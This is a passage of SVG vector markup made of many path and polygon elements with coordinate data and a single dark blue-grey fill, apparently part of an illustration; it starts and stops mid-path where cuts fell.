34.313953,33.7942242 C34.3654831,33.8864635 34.2484567,34.1119911 34.2662756,34.13324 C34.2730178,34.28826 34.5258526,34.0917081 34.5605271,34.2428647 C34.5966464,34.1979524 34.7155991,34.092191 34.819141,34.1593181 C34.8576682,34.2621819 34.6809247,34.3920896 34.6101309,34.3640798 C34.5937568,34.3466944 34.6029071,34.3273772 34.6197627,34.3177186 C34.5855698,34.301782 34.5436715,34.2805332 34.5118865,34.3466944 L34.5663062,34.3264114 C34.5422267,34.3993336 34.6163916,34.5070266 34.5191104,34.5282755 C34.6014623,34.5615975 34.6173548,34.5075095 34.6139836,34.4466605 C34.6033886,34.5934708 34.7054857,34.6161684 34.7103017,34.7533201 C34.73101,34.7219298 34.7839849,34.6755686 34.7916904,34.6944029 C34.8022854,34.8953011 34.9236461,34.7253103 34.9997373,34.8368668 C34.9443545,34.9387647 34.7974695,34.8885401 34.9087168,34.9831941 C34.8788582,35.0759164 34.770982,35.0483894 34.7175255,35.0382479 C34.8615209,35.105375 34.714636,35.254117 34.7069305,35.314483 L34.6491397,35.273917 C34.6833326,35.2975805 34.6895933,35.3241416 34.6963355,35.3502197 L34.7984326,35.2908195 C34.7878377,35.328005 34.7950615,35.3555319 34.7483473,35.3656734 C34.8306992,35.382093 34.9255724,35.2937171 35.0445252,35.3405612 C34.9987741,35.3985126 35.131693,35.4738494 34.9857712,35.5163471 C35.0117771,35.3627759 34.8384046,35.5583619 34.7945799,35.4458396 C34.8162515,35.4646738 34.8196226,35.4922007 34.8061381,35.5284203 C34.7902456,35.5366301 34.7743531,35.5293862 34.7637582,35.5221423 C34.6505845,35.672816 34.9496519,35.5516009 34.9602469,35.6969624 C34.8740423,35.6892355 34.8018038,35.7471869 34.8220306,35.7674699 C34.8186594,35.7124161 34.9612101,35.7244893 35.0320039,35.773748 C34.974213,35.8722654 35.0922026,35.8727483 35.0840156,35.9239388 L35.1138742,35.8650215 C35.201042,35.8799923 35.1890022,35.9302168 35.2174161,35.9992756 C35.1509566,36.0060366 35.1707018,35.9379437 35.1418064,35.962573 C35.2915809,36.0393587 34.9925135,36.1320809 35.0830524,36.2363935 C35.0218905,36.2808229 34.9222013,36.2315642 34.880303,36.2697156 C34.9852896,36.3909306 34.7565343,36.3764427 34.8306992,36.5000724 C34.9491704,36.4831699 34.9222013,36.4710967 35.0209273,36.5725117 C35.0026269,36.5020042 34.9886607,36.4329454 34.9669892,36.3653354 C35.0204457,36.4126624 35.0666783,36.4614382 35.1167637,36.5126286 C35.1278403,36.4508137 35.0633072,36.3754769 35.0830524,36.341189 C35.1726282,36.4112136 35.1446959,36.4034867 35.2414956,36.3822379 C35.0633072,36.448882 35.3180684,36.5671995 35.1899654,36.6521949 L34.90968,36.6014874 C34.7579791,36.712078 35.0084059,36.8791713 34.8822293,37.0438499 L34.9467624,36.9994205 C35.0483779,37.0549573 34.9289436,37.1167721 34.9559126,37.1901772 C34.8673,37.1549235 34.8210674,37.1795528 34.7565343,37.1838992 C34.8239569,37.205148 34.704041,37.3070459 34.8750055,37.3930072 L34.7276389,37.4243975 C34.6168732,37.5374028 34.9087168,37.6987009 34.8037301,37.8208818 C34.7338996,37.7334718 34.6419159,37.7609987 34.6221707,37.6417154 C34.5980912,37.6842131 34.5624535,37.7141546 34.6207259,37.745545 C34.554748,37.7411986 34.6698481,37.9290578 34.5672694,37.9232627 C34.5923121,37.9623799 34.6737008,38.0193654 34.6366184,38.0637949 C34.6168732,38.0589656 34.5966464,38.0391655 34.5966464,38.0391655 C34.6366184,38.0633119 34.6029071,38.1492732 34.7189703,38.1627952 C34.3938969,38.1357512 34.47962,38.5467233 34.1916291,38.4892548 C34.1497307,38.5954991 34.0755659,38.7075385 34.0124776,38.78529 C33.9965851,38.7601777 33.9792478,38.7510021 33.998993,38.744724 C33.8434394,38.7765973 34.1256512,39.001159 33.9387943,39.0383445 C33.7779432,38.9760467 33.9469813,38.9195441 33.8713717,38.9094026 C33.6527297,38.6882214 33.758198,39.0658714 33.5593013,38.9842565 L33.5674883,38.9547979 C33.445646,38.9180953 33.4860996,39.1639059 33.3623309,39.2189598 C33.3623309,39.2189598 33.3526991,39.1919158 33.3368066,39.1783938 C33.3526991,39.3633554 33.2250777,39.4961607 33.1302045,39.5980586 C33.1094961,39.4715314 33.1523576,39.514512 33.0719321,39.4155117 C33.0290705,39.4565606 33.1822162,39.5840537 33.0916772,39.6680833 C33.0266626,39.6255856 32.9260102,39.6106148 32.860514,39.4947119 L32.9515345,39.4406239 C32.8277659,39.3092674 32.8340265,39.5091998 32.7685303,39.5019559 L32.7444508,39.4304824 C32.6081608,39.5125803 32.6784729,39.697059 32.5036557,39.7429372 L32.5407381,39.7902642 C32.5089532,40.000821 32.4285276,39.7187907 32.379887,39.8834694 L32.2936824,39.710098 C32.2479314,39.7690153 32.1313865,39.9544598 32.021584,40.0128942 C32.0552953,39.8627034 32.1650979,39.7550104 32.2175912,39.6516637 C32.1583556,39.6676003 32.021584,39.7250688 32.0105074,39.8211716 C32.0307342,39.7970252 32.0504794,39.7458347 32.0817828,39.7670836 C32.0456635,39.9303134 31.9575325,40.0264162 31.8289479,40.0515285 C31.7817521,39.6849858 31.4812399,40.0196552 31.3555449,39.7395567 C31.1523138,39.9023036 30.9245217,39.7154102 30.6798739,39.7342445 C30.7636706,40.0254503 30.6061906,39.7390737 30.6119697,40.0351089 C30.5498446,40.0515285 30.5262467,40.0452504 30.5219124,40.0259333 C30.4631584,39.9660501 30.4058491,39.9027865 30.3514294,39.8375912 C30.316755,39.7477665 30.4125914,39.777708 30.4121098,39.7115468 C30.2883411,39.676776 30.3697299,39.5811561 30.2970098,39.4956778 C30.3027888,39.6014391 30.2372926,39.6439368 30.1717963,39.5937123 L30.2565562,39.7400396 C30.0571779,39.8771913 30.138085,39.4734631 29.9411147,39.6038538 L30.0114268,39.5203071 C29.9127008,39.5603902 29.6926142,39.4589752 29.5471739,39.6622881 C29.5399501,39.6251026 29.5399501,39.541556 29.5832932,39.5314145 C29.3877676,39.4502825 29.03717,39.6280002 28.9235147,39.4290337 L28.9658947,39.3677017 C28.919662,39.3734969 28.8483867,39.4652533 28.8286415,39.3783262 C28.8426076,39.3517651 28.8719846,39.318443 28.8560921,39.3068528 C28.8271967,39.3213406 28.7048728,39.379292 28.6716431,39.318926 L28.7482159,39.2633892 C28.5979598,39.089052 28.3658334,39.2976771 28.1751237,39.2450379 C28.2791471,39.0629739 28.1736789,38.9147148 28.1231119,38.8417926 L28.141894,38.8181291 C27.9564818,38.664075 27.701239,38.7258898 27.4667046,38.6326846 C27.506195,38.3690057 27.174861,38.2275076 27.1271836,37.9686579 C27.118515,38.0208142 26.9971542,38.0715217 26.9547743,38.0522046 C26.9552559,37.9836287 26.744801,38.0251606 26.9042073,37.9126382 L26.912876,37.9300237 C27.036163,37.7827305 26.9374371,37.7276766 26.8931308,37.6562032 L26.675452,37.7890085 C26.7631014,37.590042 26.6605227,37.4905587 26.5627599,37.3901096 C26.4630708,37.293041 26.3696423,37.1969382 26.4987085,37.0747573 C26.4192461,37.0525426 26.3908323,36.9931424 26.3152226,36.9651326 L26.4433256,36.9178056 C26.4235804,36.7700295 26.4168381,36.6995219 26.3368942,36.5362921 L26.4413992,36.5445019 C26.4206909,36.4508137 26.0286765,36.5213213 25.9973731,36.4228039 L26.1895276,36.3508475 C26.1471477,36.1692664 26.3022197,35.9736804 26.1038046,35.8133481 C26.1336631,35.814314 26.1928987,35.8152799 26.2044569,35.8432897 C26.1967515,35.7573284 26.3301519,35.5211764 26.0489033,35.5520838 C26.2270916,35.5491863 26.0729828,35.368571 25.9954468,35.2594292 L26.1288472,35.2840585 C25.9641434,35.1894045 25.9193555,35.1807118 25.8846811,35.0541846 C25.9044263,35.0276235 25.9930388,35.0425943 25.9554748,35.0759164 C26.033974,34.9909209 25.8360405,34.9846429 25.927061,34.8798474 L26.0041154,34.9353842 C26.0306029,34.842179 25.9843702,34.8426619 25.8947944,34.7697397 C25.849525,34.6958516 25.9708857,34.5905732 26.09032,34.6074757 C26.0214527,34.5780171 25.9381376,34.4992998 25.9867782,34.4514898 C26.0325292,34.4563191 26.0537192,34.484329 26.0652774,34.4983339 C26.2015674,34.3732554 25.9853334,34.2153378 26.1534083,34.1554547 C26.1957883,34.1689767 26.2193862,34.1704255 26.2352787,34.167045 C26.1813406,34.2810161 26.1524452,34.3800164 26.143295,34.3669774 C26.2617661,34.4036799 26.3108883,34.3186845 26.4500679,34.4456947 C26.3797557,34.3462114 26.2444289,34.1457961 26.3344862,34.0752885 C26.3474892,34.0752885 26.3600105,34.0757715 26.3787925,34.0801178 L26.3879427,34.0950886 C26.4072063,34.079152 26.4038352,34.0564543 26.3937218,34.0308591 C26.4259884,34.0120249 26.4481415,34.0014005 26.4625892,33.9758053 C26.560352,34.0110591 26.5589072,33.9004684 26.587321,33.8613512 C26.4659603,33.8000193 26.5189352,33.7536582 26.3893875,33.7526923 C26.402872,33.7507606 26.3970929,33.7676631 26.3884243,33.8014681 C26.3884243,33.8101608 26.3860164,33.8193365 26.3908323,33.8270633 L26.3821637,33.8188535 C26.3696423,33.849761 26.3527867,33.8903269 26.3344862,33.9362051 C26.2896983,33.8710098 26.2579134,33.8043657 26.3494155,33.7879461 C26.2834377,33.7232337 26.2213126,33.6546578 26.1933803,33.6189211 C26.3975745,33.6454822 26.549757,33.5855991 26.6571516,33.6353407 C26.6764152,33.4672816 26.8165579,33.329647 26.6937525,33.086734 C26.6980868,33.0287825 26.782365,33.0963925 26.8233002,33.1118462 C26.8233002,33.1466171 26.8011471,33.167383 26.8199291,33.2021539 C26.8281161,33.0920462 26.9812618,33.0012556 26.8743488,32.8544454 C27.0144915,32.8375429 26.9364739,33.0152605 27.0347183,32.8930796 L27.0549451,32.9471676 C27.2581761,32.9563433 27.2745502,32.8013232 27.3236723,32.640991 C27.369905,32.4864539 27.4479226,32.3217752 27.6877545,32.4082194 C27.6559695,32.3985609 27.6405586,32.3951804 27.6222582,32.3710339 C27.8341579,32.3517168 27.9974169,32.235814 28.1852371,32.1522673 C28.3672781,32.0624427 28.5738803,32.0064229 28.7785561,32.1059062 C28.8907666,32.1401941 28.8888402,32.032984 28.9509654,31.9392959 L28.9846767,32.0832086 C29.0179064,32.0247742 29.0535441,31.9644082 29.0911081,31.9074226 C29.2678517,31.78331 29.3588722,32.2652726 29.5726982,32.0556817 L29.5587321,31.9557155 C29.6300074,31.978896 29.8028983,31.9402617 29.7687054,32.046506 C29.779782,32.0300864 29.8134933,31.9508862 29.8317937,32.00594 L29.8178276,32.0812769 C29.8852502,32.0489207 29.953636,32.0276718 30.0258745,32.0015937 C30.1443457,32.0952818 29.9232958,32.2802434 30.0957051,32.3579949 C30.1664988,32.3546144 30.3702115,32.2266383 30.3663587,32.1706186 C30.3393897,32.1561308 30.3109759,32.0981794 30.3374633,32.026223 L30.4222232,32.0165644 C30.5219124,31.8147003 30.6885425,31.6336022 30.5426207,31.4066258 L30.3533558,31.4805138 L30.3422792,31.3612305 C30.383696,31.371372 30.4241496,31.3873086 30.4650847,31.3998648 C30.4313734,31.276718 30.3557638,31.3438451 30.2878596,31.3911721 C30.2941202,31.3322548 30.28497,31.2878254 30.2613721,31.2583667 C30.1920231,31.3129377 30.1250821,31.3684744 30.0615122,31.4249771 C30.0644017,31.3346694 30.16987,31.2738204 30.0822206,31.1994495 C29.9921632,31.2786497 30.1000394,31.4071087 29.9762707,31.4438113 C29.9300381,31.3312889 29.9647126,31.2530545 29.8659866,31.3235621 C29.8650234,31.2646448 29.8891029,31.2313227 29.9281117,31.2129715 C29.8399807,31.2680253 29.7229543,31.20283 29.6694978,31.3192157 C29.6102622,31.1864104 29.4195526,31.3283914 29.4407425,31.1168687 C29.4128103,31.1627469 29.2996366,31.2772009 29.2336588,31.2858937 C29.3612802,31.0328391 28.978416,31.2670594 29.0015323,31 C28.9177357,31.2347032 28.6634561,31.1255614 28.5209054,31.283479 C28.5266845,31.2641619 28.5387242,31.2250447 28.5550983,31.2342203 C28.4607066,31.2303569 28.4207346,31.1651615 28.3528304,31.1357029 C28.3778731,31.3235621 28.2497702,31.3988989 28.208835,31.5292896 C28.0547262,31.3790989 28.217022,31.2984498 28.1409308,31.1366688 C28.1823475,31.2820302 27.9877851,31.3346694 28.06195,31.4486406 C27.9487763,31.3665427 27.9767086,31.418699 27.8861696,31.2829961 C27.9458868,31.5123871 27.8206734,31.3467426 27.8018913,31.5056261 C27.6473009,31.4423625 27.6935336,31.310523 27.591918,31.4302893 C27.5013791,31.3887574 27.5875837,31.2627131 27.5875837,31.2627131" id="Fill-469" fill="#3C4F6A"></path>
                        <path d="M26.54,33.5 C26.539,33.488 26.531,33.478 26.534,33.464 C26.506,33.465 26.481,33.468 26.46,33.473 L26.527,33.536 L26.54,33.5 Z" id="Fill-471" fill="#3C4F6A"></path>
                        <path d="M31.497,32.5125 L31.503,32.5225 C31.501,32.5085 31.498,32.4955 31.501,32.4775 C31.499,32.4925 31.498,32.5005 31.497,32.5125" id="Fill-473" fill="#3C4F6A"></path>
                        <polygon id="Fill-475" fill="#3C4F6A" points="25.4745 37.525 25.5385 37.494 25.4615 37.475"></polygon>
                        <path d="M30.5099768,31.539 C30.5109768,31.514 30.5059768,31.487 30.4899768,31.461 C30.4889768,31.479 30.4979768,31.508 30.5099768,31.539" id="Fill-477" fill="#3C4F6A"></path>
                        <path d="M29.5765,31.5635 L29.4235,31.4365 C29.4875,31.5045 29.5365,31.5405 29.5765,31.5635" id="Fill-479" fill="#3C4F6A"></path>
                        <path d="M29.5165,30.4405 C29.4985,30.4875 29.4905,30.5235 29.4835,30.5575 L29.4855,30.5595 L29.5165,30.4405 Z" id="Fill-481" fill="#3C4F6A"></path>
                        <path d="M35.4767962,36.4573205 C35.4787962,36.4713205 35.4827962,36.4843205 35.4907962,36.4973205 C35.5457962,36.5883205 35.5237962,36.5253205 35.4767962,36.4573205" id="Fill-483" fill="#3C4F6A"></path>
                        <path d="M34.4035,33.5026392 C34.4725,33.5116392 34.5425,33.5226392 34.5965,33.5446392 C34.5675,33.4666392 34.5355,33.4116392 34.4035,33.5026392" id="Fill-485" fill="#3C4F6A"></path>
                        <polygon id="Fill-487" fill="#3C4F6A" points="35.5105 38.488 35.5065 38.485 35.4895 38.515"></polygon>
                        <path d="M34.5572643,33.5895 C34.5632643,33.4885 34.5112643,33.4395 34.4422643,33.4105 C34.4662643,33.4755 34.4882643,33.5545 34.5572643,33.5895" id="Fill-489" fill="#3C4F6A"></path>
                        <path d="M27.525,30.4885 L27.481,30.4775 C27.482,30.4955 27.479,30.5105 27.475,30.5225 L27.525,30.4885 Z" id="Fill-491" fill="#3C4F6A"></path>
                        <path d="M27.5245,30.4835 L27.4755,30.5165 C27.4985,30.5165 27.5175,30.5145 27.5245,30.4835" id="Fill-493" fill="#3C4F6A"></path>
                        <path d="M27.448,30.5358905 L27.552,30.4648905 C27.515,30.4638905 27.471,30.4548905 27.448,30.5358905" id="Fill-495" fill="#3C4F6A"></path>
                        <path d="M27.491,30.551 L27.509,30.449 C27.5,30.47 27.494,30.503 27.491,30.551" id="Fill-497" fill="#3C4F6A"></path>
                        <path d="M27.6775,30.5669974 C27.5905,30.5409974 27.4625,30.3419974 27.3355,30.4019974 L27.3225,30.4829974 C27.3855,30.3329974 27.5875,30.7359974 27.6775,30.5669974" id="Fill-499" fill="#3C4F6A"></path>
                        <path d="M28.6645,31.4122225 L28.3725,31.3042225 C28.4165,31.4172225 28.4725,31.5692225 28.3355,31.5822225 C28.6825,31.9392225 28.2775,31.3332225 28.6645,31.4122225" id="Fill-501" fill="#3C4F6A"></path>
                        <path d="M29.5066849,31.392 C29.3426849,31.42 29.4876849,31.549 29.4716849,31.608 C29.5836849,31.524 29.6116849,31.502 29.5066849,31.392" id="Fill-503" fill="#3C4F6A"></path>
                        <path d="M32.581,33.3970213 L32.419,33.5960213 C32.536,33.6330213 32.477,33.5160213 32.581,33.3970213" id="Fill-505" fill="#3C4F6A"></path>
                        <polygon id="Fill-507" fill="#3C4F6A" points="33.592 32.6035 33.602 32.3965 33.398 32.5295"></polygon>
                        <polygon id="Fill-509" fill="#3C4F6A" points="33.4625 33.474 33.4025 33.463 33.5975 33.537"></polygon>
                        <path d="M33.3654507,38.4409223 L33.6344507,38.6109223 C33.6404507,38.5159223 33.3704507,38.2869223 33.3654507,38.4409223" id="Fill-511" fill="#3C4F6A"></path>
                        <path d="M31.639,39.5505879 C31.536,39.4195879 31.386,39.3655879 31.361,39.5395879 C31.464,39.5255879 31.603,39.6065879 31.639,39.5505879" id="Fill-513" fill="#3C4F6A"></path>
                        <polygon id="Fill-515" fill="#3C4F6A" points="26.446 37.5295 26.579 37.5455 26.421 37.4545"></polygon>
                        <path d="M11.461977,42.4128462 C11.429977,42.4958462 11.417977,42.6908462 11.482977,42.6598462 L11.563977,42.3368462 L11.461977,42.4128462 Z" id="Fill-517" fill="#3C4F6A"></path>
                        <path d="M11.5213006,42.864 C11.6093006,42.714 11.7233006,42.443 11.7153006,42.136 C11.6093006,42.443 11.6083006,42.31 11.4883006,42.677 C11.4243006,42.708 11.3983006,42.558 11.4233006,42.439 C11.3923006,42.521 11.3403006,42.355 11.2843006,42.558 C11.3303006,42.822 11.4253006,42.843 11.5523006,42.646 C11.5653006,42.721 11.5333006,42.804 11.5213006,42.864" id="Fill-519" fill="#3C4F6A"></path>
                        <path d="M13.516,42.5215 L13.484,42.4785 C13.492,42.5005 13.502,42.5145 13.516,42.5215" id="Fill-521" fill="#3C4F6A"></path>
                        <path d="M14.5238729,42.4675 C14.4958729,42.4715 14.4808729,42.5035 14.4758729,42.5325 C14.5028729,42.5145 14.5268729,42.4965 14.5238729,42.4675" id="Fill-523" fill="#3C4F6A"></path>
                        <path d="M14.5165,42.5075755 C14.5035,42.4975755 14.4955,42.4895755 14.4835,42.4815755 C14.4945,42.5125755 14.5055,42.5315755 14.5165,42.5075755" id="Fill-525" fill="#3C4F6A"></path>
                        <path d="M13.4564932,42.4425 L13.5394932,42.5575 C13.5594932,42.4515 13.5004932,42.4725 13.4564932,42.4425" id="Fill-527" fill="#3C4F6A"></path>
                        <path d="M11.531,42.46 C11.509,42.474 11.489,42.502 11.469,42.54 C11.487,42.528 11.504,42.518 11.521,42.511 L11.531,42.46 Z" id="Fill-529" fill="#3C4F6A"></path>
                        <path d="M12.5345,42.4375 L12.5055,42.4345 C12.4945,42.4715 12.4805,42.5155 12.4655,42.5655 L12.5345,42.4375 Z" id="Fill-531" fill="#3C4F6A"></path>
                        <path d="M11.4525,42.6912081 C11.4775,42.7062081 11.5215,42.4282081 11.5475,42.3082081 C11.5175,42.4212081 11.4915,42.4732081 11.4645,42.4922081 C11.4575,42.5452081 11.4535,42.6082081 11.4525,42.6912081" id="Fill-533" fill="#3C4F6A"></path>
                        <path d="M11.5195,42.4825 L11.4805,42.5175 L11.5195,42.4825 Z" id="Fill-535" fill="#3C4F6A"></path>
                        <path d="M12.5008375,42.4495 C12.4968375,42.4915 12.4968375,42.5285 12.4988375,42.5505 C12.5038375,42.5155 12.5028375,42.4815 12.5008375,42.4495" id="Fill-537" fill="#3C4F6A"></path>
                        <path d="M9.475,43.5037618 C9.495,43.5027618 9.507,43.5017618 9.525,43.5007618 C9.496,43.4947618 9.476,43.4937618 9.475,43.5037618" id="Fill-539" fill="#3C4F6A"></path>
                        <polygon id="Fill-541" fill="#3C4F6A" points="10.413 42.491 10.429 42.509 10.587 42.503"></polygon>
                        <path d="M14.5060042,43.49475 L14.5090042,43.48975 C14.4830042,43.51875 14.4880042,43.51375 14.5060042,43.49475" id="Fill-543" fill="#3C4F6A"></path>
                        <path d="M15.433,45.1945 C15.549,45.4535 15.414,45.5165 15.567,45.8055 C15.546,45.6945 15.527,45.3635 15.433,45.1945" id="Fill-545" fill="#3C4F6A"></path>
                        <path d="M11.475,42.5017077 C11.492,42.5007077 11.508,42.5007077 11.525,42.5047077 C11.503,42.4927077 11.488,42.4927077 11.475,42.5017077" id="Fill-547" fill="#3C4F6A"></path>
                        <path d="M15.4905,46.485 L15.4905,46.487 L15.5095,46.515 C15.5015,46.503 15.4965,46.495 15.4905,46.485" id="Fill-549" fill="#3C4F6A"></path>
                        <path d="M15.44,43.5185 C15.49,43.5085 15.526,43.4955 15.56,43.4815 C15.532,43.4855 15.498,43.4945 15.44,43.5185" id="Fill-551" fill="#3C4F6A"></path>
                        <path d="M15.517,42.4755 L15.483,42.5245 C15.506,42.4985 15.514,42.4845 15.517,42.4755" id="Fill-553" fill="#3C4F6A"></path>
                        <path d="M15.5083084,44.4645 C15.4893084,44.4915 15.4513084,44.5045 15.4913084,44.5355 C15.5053084,44.5305 15.5153084,44.5265 15.5263084,44.5225 C15.4873084,44.5125 15.4673084,44.4975 15.5083084,44.4645" id="Fill-555" fill="#3C4F6A"></path>
                        <path d="M15.4725,44.528 C15.4935,44.519 15.5095,44.512 15.5275,44.504 L15.5095,44.472 L15.4725,44.528 Z" id="Fill-557" fill="#3C4F6A"></path>
                        <path d="M10.3785332,44.546792 C10.4565332,44.518792 10.5425332,44.498792 10.6275332,44.481792 C10.4295332,44.510792 10.3485332,44.363792 10.3785332,44.546792" id="Fill-559" fill="#3C4F6A"></path>
                        <path d="M11.4784142,42.5585 C11.4924142,42.4885 11.5054142,42.4545 11.5234142,42.4415 C11.5114142,42.4435 11.4994142,42.4475 11.4874142,42.4525 C11.4794142,42.4935 11.4734142,42.5325 11.4784142,42.5585" id="Fill-561" fill="#3C4F6A"></path>
                        <path d="M16.5128304,44.416 L16.4858304,44.584 C16.5088304,44.536 16.5178304,44.475 16.5128304,44.416" id="Fill-563" fill="#3C4F6A"></path>
                        <path d="M12.52,46.4830506 L12.48,46.5140506 C12.495,46.5220506 12.508,46.5140506 12.52,46.4830506" id="Fill-565" fill="#3C4F6A"></path>
                        <path d="M16.593,44.439 C16.497,44.477 16.443,44.513 16.407,44.548 C16.43,44.553 16.448,44.559 16.482,44.561 L16.593,44.439 Z" id="Fill-567" fill="#3C4F6A"></path>
                        <path d="M10.5015,44.5 L10.4985,44.5 L10.5015,44.5 Z" id="Fill-569" fill="#3C4F6A"></path>
                        <path d="M11.3087203,45.582833 C11.3257111,45.5816144 11.3021855,45.5917698 11.2782242,45.6031438 C11.2760459,45.6011128 11.2716893,45.5994879 11.2629761,45.597863 L11.2481637,45.6019252 C11.2712536,45.5950195 11.2926009,45.5881138 11.3087203,45.582833 M10.5079787,46.2738079 C10.5114639,46.2482163 10.5097213,46.2197811 10.5071073,46.1913459 C10.5467523,46.1576299 10.5890113,46.1356942 10.58814,46.1535677 C10.5602578,46.1633169 10.5402175,46.2197811 10.5079787,46.2738079 M10.4931663,46.0918228 L10.4905523,46.0934476 C10.4866314,46.0759803 10.4827104,46.0613565 10.4809678,46.0516073 C10.4831461,46.0601379 10.4866314,46.0715119 10.4931663,46.0918228 M10.0043566,44.4641117 C10.0056636,44.5278877 10.1638079,44.4840163 10.2570389,44.4917344 C10.3080111,44.5648535 10.1411536,44.5343872 10.061428,44.5656659 C10.1071722,44.6103498 10.2570389,44.6375663 10.2535537,44.6733134 C10.2274141,44.6777818 10.2178296,44.6854999 10.1842839,44.6794066 C10.3158529,44.721247 10.2017102,44.828082 10.3659538,44.8764218 C10.3524483,44.8817026 10.3385072,44.8849524 10.3267444,44.8865772 C10.4069057,44.8719534 10.488374,44.865454 10.5463167,44.8638291 C10.5515446,44.8922643 10.6517462,44.910544 10.5476237,44.9280114 C10.549802,44.9101378 10.5071073,44.9113565 10.4735616,44.9052632 L10.5210484,44.9320735 C10.3729243,44.9686331 10.4661554,44.8947016 10.3546266,44.9016073 C10.4082127,44.9568528 10.5376035,45.0173791 10.4983942,45.0649065 C10.351577,45.0835924 10.4413228,44.9633522 10.3141103,45.0311905 L10.3655181,44.9584776 C10.136797,45.0259096 10.3785879,44.9150124 10.1333117,44.9796009 C10.097152,45.0738432 10.2156513,45.0766868 10.1794916,45.1705229 C10.2631382,45.1859591 10.3006049,45.1563053 10.3838158,45.1713353 C10.5402175,45.2915755 10.0200403,45.2964501 10.2239288,45.3793183 C10.3236948,45.3975981 10.5114639,45.395567 10.4173615,45.4694985 L10.2483258,45.4569058 C10.2387413,45.5470859 10.4922949,45.4898093 10.3873011,45.5938009 C10.3197739,45.577146 10.3267444,45.5267751 10.3075754,45.5405864 C10.1799273,45.6080184 10.4051631,45.5722714 10.4099553,45.6421407 L10.2640095,45.6758567 C10.2997336,45.8419994 10.4164902,45.9764572 10.4535213,46.1145709 C10.410391,46.1312258 10.3637755,46.1251326 10.3232592,46.1913459 C10.372053,46.2924939 10.3711817,46.4220771 10.3507057,46.5825328 C10.4400158,46.6117804 10.5232267,46.654027 10.6103586,46.6954611 L10.7833153,46.5857825 C10.8020487,46.5882198 10.7889789,46.6402156 10.7510765,46.6609326 C10.8190394,46.7100849 10.801613,46.5882198 10.8726254,46.545567 C10.9244689,46.53988 10.9018146,46.6154363 10.8490998,46.6487461 C11.0704147,46.5597846 11.3731979,46.4602615 11.4629437,46.5935006 L11.4420321,46.6276229 C11.5156585,46.680431 11.544412,46.3887673 11.6080182,46.5037267 L11.5927702,46.5240375 C11.7561424,46.5849701 11.9473968,46.4866656 12.0619752,46.6735254 C12.0976992,46.5037267 12.2222978,46.7592371 12.2484373,46.521194 C12.3355692,46.6450902 12.3055087,46.6861181 12.4344638,46.7734547 C12.4693165,46.7864537 12.4976344,46.6272166 12.5433786,46.6048747 L12.5359724,46.7299895 L12.6048066,46.6020312 L12.6265895,46.7535501 L12.6701554,46.7238963 C12.6540361,46.7153657 12.638788,46.6658072 12.6435802,46.6300602 C12.7124144,46.5768457 12.7956253,46.7259273 12.7930114,46.7901096 L12.953334,46.6930238 C12.9467991,46.7429884 12.9197882,46.7588309 12.8971339,46.7897034 C12.987751,46.6670259 12.9036688,46.9221301 12.9864441,46.8100142 C12.9781665,46.7807666 12.9964642,46.7356765 12.9999495,46.7104911 C13.0321883,46.7880785 13.1171418,46.7937656 13.1824907,46.7653304 L13.1646287,46.8510421 C13.2770288,46.8790711 13.4064196,46.8234194 13.5336321,46.8323562 C13.4909374,46.7892972 13.5114134,46.6406218 13.5497514,46.6284353 L13.5558507,46.7612682 C13.5854755,46.6812435 13.5201266,46.7092724 13.5763267,46.6121866 C13.6229422,46.6300602 13.5985453,46.7641117 13.5684848,46.8055459 L13.6290414,46.7632993 C13.6299127,46.8027023 13.6151003,46.822607 13.6081298,46.8729779 C13.637319,46.7921407 13.6991826,47.0110916 13.7431841,46.8705406 L13.7436198,46.9103498 C13.871268,46.9184741 13.9318246,46.8762276 14.0363828,46.8758214 C14.0455317,46.7616744 14.084741,46.7892972 14.121772,46.699117 C14.1953984,46.7397387 14.2742528,46.8343873 14.3670482,46.8299189 C14.4354467,46.7767045 14.3918807,46.7340517 14.4254265,46.6682445 C14.4232482,46.7722361 14.515608,46.7677677 14.4633289,46.8396681 C14.5748576,46.8291064 14.6057894,46.8270753 14.7504283,46.7507066 C14.7386655,46.7076476 14.7225461,46.6881492 14.7334376,46.6528083 C14.7604485,46.6373721 14.7883306,46.6999295 14.7817958,46.7494879 L14.7743896,46.7600496 C14.941247,46.6134053 15.1155107,47.0833982 15.2549217,46.8741965 L15.2470798,46.8843519 L15.3838768,46.7787355 C15.4422552,46.800265 15.3429249,46.8546981 15.3830055,46.9217239 C15.4697017,46.8396681 15.4871281,46.84698 15.5929933,46.8668846 C15.6792538,46.8851644 15.7720492,46.9115685 15.8552601,46.8579478 C15.9654819,47.0196222 16.1284185,47.0184035 16.2486604,46.9753445 C16.3723876,46.9322855 16.4603908,46.8660722 16.6080793,46.8932887 L16.548394,46.8416992 C16.5392451,46.7641117 16.62507,46.8445427 16.6677646,46.8347935 C16.6220204,46.7966091 16.5784544,46.8161075 16.5740979,46.7697988 C16.7126375,46.6190923 16.7980267,46.4728542 16.8760097,46.3018369 C16.957478,46.1267574 16.977954,45.8635289 16.9997369,45.6336101 C17.0119354,45.5405864 16.5950095,45.6124868 16.7692732,45.4824974 L16.915219,45.5044331 C16.7274499,45.3326034 16.8882082,45.1254328 16.7257073,44.9552279 C16.7596887,44.9637585 16.802819,44.9605087 16.8036903,44.9783823 C16.9047632,44.9316673 16.7967197,44.8362064 16.7113305,44.8422996 C16.7187367,44.813052 16.7875709,44.8297069 16.8293942,44.8089898 C16.8873368,44.7659308 16.6878049,44.7228718 16.7893135,44.6944367 C16.8063042,44.6895621 16.8241663,44.702561 16.8333151,44.7090605 C16.7806003,44.6879372 16.8354934,44.5916638 16.7174297,44.6245673 C16.7688375,44.5522607 16.6525165,44.4986401 16.7187367,44.4389262 C16.5815041,44.414147 16.7731941,44.3174674 16.5819397,44.3211233 C16.7792934,44.3105617 16.7296282,44.1895091 16.6337832,44.1533558 C16.6939041,44.163105 16.6917258,44.1111092 16.7758081,44.1220771 C16.7684019,44.0729248 16.7278856,44.0306783 16.6276839,44.0473331 C16.8546624,43.9388732 16.4224884,43.8799718 16.7191724,43.8056341 C16.6002374,43.6683328 16.5174622,43.5387496 16.4595195,43.4111975 C16.6555661,43.4006358 16.4917583,43.5545921 16.6969538,43.5330626 C16.6054653,43.414041 16.4329443,43.3754504 16.4608265,43.1605617 C16.4830451,43.1028789 16.547087,43.1666549 16.5819397,43.1800601 C16.4847877,42.9980749 16.5623351,42.7539386 16.4447071,42.6401978 C16.4616978,42.6276051 16.4826094,42.6328859 16.4982931,42.6414165 C16.4891443,42.6101378 16.5178978,42.5353939 16.4346869,42.6060756 L16.4599551,42.6223243 C16.3588822,42.7445956 16.2347193,42.7072236 16.1632712,42.7450018 C16.1462805,42.7543448 16.132775,42.7628753 16.1236262,42.7705934 C16.4124683,42.5630166 